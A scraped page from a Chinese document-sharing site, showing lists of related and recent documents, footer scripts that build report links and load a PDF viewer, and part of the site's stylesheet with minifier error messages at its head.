                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043694.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生理财讲座标语 ">
                                        <span class="s2">
                                            大学生理财讲座标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043470.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生爱情标语 ">
                                        <span class="s2">
                                            大学生爱情标语 
                                        </span>
                                        <span class="s1">
                                            12页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043246.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生温暖冬日标语 ">
                                        <span class="s2">
                                            大学生温暖冬日标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                <ul class="swiper-slide about about1">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-1090186437.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-08-19
                                            </span><span
                                                style="float: right;">
                                                13页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要(5篇) "
                                            href="p-1072283241.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要(5篇) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-16
                                            </span><span
                                                style="float: right;">
                                                66页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_pdf.gif"/> -->
                                        <span
                                            class="aboutspan b_pdf"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-830605692.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-12-11
                                            </span><span
                                                style="float: right;">
                                                22页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-764907923.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-08-05
                                            </span><span
                                                style="float: right;">
                                                3页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="《综合实践活动》课程指导纲要 "
                                            href="p-492206343.html"
                                            onmousedown="inpmv(5)">
                                            《综合实践活动》课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2021-05-02
                                            </span><span
                                                style="float: right;">
                                                23页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>
                                <ul class="swiper-slide about about2">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-484751080.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2021-04-08
                                            </span><span
                                                style="float: right;">
                                                13页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-379895426.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2020-04-18
                                            </span><span
                                                style="float: right;">
                                                22页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_pdf.gif"/> -->
                                        <span
                                            class="aboutspan b_pdf"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-215318297.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2019-03-10
                                            </span><span
                                                style="float: right;">
                                                11页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="综合实践活动课程指导纲要 "
                                            href="p-10433361.html"
                                            onmousedown="inpmv(5)">
                                            综合实践活动课程指导纲要 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2015-04-29
                                            </span><span
                                                style="float: right;">
                                                31页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=1072283241" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                66
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                379266576
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                76 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2024-06-16
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/372219-0-0-1.html">综合实践活动课程方案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/57531-0-0-1.html">综合实践活动课件</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/626648-0-0-1.html">综合实践活动</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/72635-0-0-1.html">综合实践活动教案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/160810-0-0-1.html">综合实践活动案例</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/175434-0-0-1.html">综合实践活动感悟</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/359589-0-0-1.html">综合实践活动手册</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/399153-0-0-1.html">综合实践活动论文</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/522463-0-0-1.html">综合实践活动教案</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/569359-0-0-1.html">综合实践活动100字</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-3-1.html">小学课件</a> </span><span><a href="/list-4-1.html">学习方法</a> </span><span><a href="/list-5-1.html">课外知识</a> </span><span><a href="/list-6-1.html">爱心教育</a> </span><span><a href="/list-7-1.html">教育管理</a> </span><span><a href="/list-8-1.html">小学教育</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292512092.html" onmousedown="inpmv(10)" title="村级道路规范化建议书 " target="_blank">
    村级道路规范化建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292511507.html" onmousedown="inpmv(10)" title="村级卫生室升级改造建议书 " target="_blank">
    村级卫生室升级改造建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292510922.html" onmousedown="inpmv(10)" title="村民文化活动中心管理建议书 " target="_blank">
    村民文化活动中心管理建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292510337.html" onmousedown="inpmv(10)" title="村庄道路建设标准建议书 " target="_blank">
    村庄道路建设标准建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292509752.html" onmousedown="inpmv(10)" title="村庄改造发展建议书 " target="_blank">
    村庄改造发展建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292509167.html" onmousedown="inpmv(10)" title="村干部纪律规范建议书 " target="_blank">
    村干部纪律规范建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292508582.html" onmousedown="inpmv(10)" title="村委规划建议书 " target="_blank">
    村委规划建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292507997.html" onmousedown="inpmv(10)" title="村墓园规划建议书 " target="_blank">
    村墓园规划建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292507412.html" onmousedown="inpmv(10)" title="村中道路硬化施工建议书 " target="_blank">
    村中道路硬化施工建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292506827.html" onmousedown="inpmv(10)" title="杏林大观园项目规划建议书 " target="_blank">
    杏林大观园项目规划建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292506242.html" onmousedown="inpmv(10)" title="杆线更新方案建议书 " target="_blank">
    杆线更新方案建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292505657.html" onmousedown="inpmv(10)" title="杂志改版创新建议书 " target="_blank">
    杂志改版创新建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292505072.html" onmousedown="inpmv(10)" title="机电系统高效项目管理建议书 " target="_blank">
    机电系统高效项目管理建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292504487.html" onmousedown="inpmv(10)" title="机械设计标准化流程建议书 " target="_blank">
    机械设计标准化流程建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292503902.html" onmousedown="inpmv(10)" title="机械拆装成本控制建议书 " target="_blank">
    机械拆装成本控制建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292503317.html" onmousedown="inpmv(10)" title="机械制造项目投资建议书 " target="_blank">
    机械制造项目投资建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292502732.html" onmousedown="inpmv(10)" title="机柜技术优化方案建议书 " target="_blank">
    机柜技术优化方案建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292502147.html" onmousedown="inpmv(10)" title="机房设施消防合规建议书 " target="_blank">
    机房设施消防合规建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292501562.html" onmousedown="inpmv(10)" title="机房创新布局建议书 " target="_blank">
    机房创新布局建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292500977.html" onmousedown="inpmv(10)" title="机场美化措施建议书 " target="_blank">
    机场美化措施建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292499807.html" onmousedown="inpmv(10)" title="机制木炭应用项目建议书 " target="_blank">
    机制木炭应用项目建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292499222.html" onmousedown="inpmv(10)" title="机关智能办公系统建议书 " target="_blank">
    机关智能办公系统建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292498637.html" onmousedown="inpmv(10)" title="机关单位村干部建议书 " target="_blank">
    机关单位村干部建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292498052.html" onmousedown="inpmv(10)" title="机修专业报考策略指导建议书 " target="_blank">
    机修专业报考策略指导建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292497467.html" onmousedown="inpmv(10)" title="本土人才发展政策建议书 " target="_blank">
    本土人才发展政策建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292496882.html" onmousedown="inpmv(10)" title="未来家人相处建议书 " target="_blank">
    未来家人相处建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292496297.html" onmousedown="inpmv(10)" title="未成年人犯罪预防建议书 " target="_blank">
    未成年人犯罪预防建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292495712.html" onmousedown="inpmv(10)" title="木耳种植区建设建议书 " target="_blank">
    木耳种植区建设建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292495127.html" onmousedown="inpmv(10)" title="木易羊手机摄影技巧建议书 " target="_blank">
    木易羊手机摄影技巧建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292494542.html" onmousedown="inpmv(10)" title="期货市场完善化建议书 " target="_blank">
    期货市场完善化建议书 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.taodocs.com/BundleCss/showproduct
body_size: 53505
content:
/* 未能缩小。正在返回未缩小的内容。
(7225,12): run-time error CSS1038: Expected hex color, found '#ffff'
(7896,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7902,279): run-time error CSS1039: Token not allowed after unary operator: '-annotation-unfocused-field-background'
(7926,7): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7959,109): run-time error CSS1039: Token not allowed after unary operator: '-xfa-unfocused-field-background'
(7980,8): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,37): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,65): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,101): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,144): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7980,160): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,48): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,79): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,104): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7981,123): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(7982,33): run-time error CSS1039: Token not allowed after unary operator: '-pdfViewer-padding-bottom'
(7984,70): run-time error CSS1039: Token not allowed after unary operator: '-page-margin'
(7984,131): run-time error CSS1039: Token not allowed after unary operator: '-page-border'
(7993,97): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(7993,151): run-time error CSS1039: Token not allowed after unary operator: '-spreadHorizontalWrapped-margin-LR'
(8278,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8279,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8280,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8684,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8685,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8686,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8907,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8908,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(8909,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9031,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9032,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9033,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9160,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9161,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9162,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9382,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9383,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9384,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9610,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-fun-color-1'
(9613,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9614,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9615,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9665,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9666,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9667,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9728,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9729,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9730,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9750,38): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9751,35): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(9752,30): run-time error CSS1039: Token not allowed after unary operator: '-qtd-transition-cubic-1'
(10042,17): run-time error CSS1039: Token not allowed after unary operator: '-qtd-brand-color-6'
 */
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
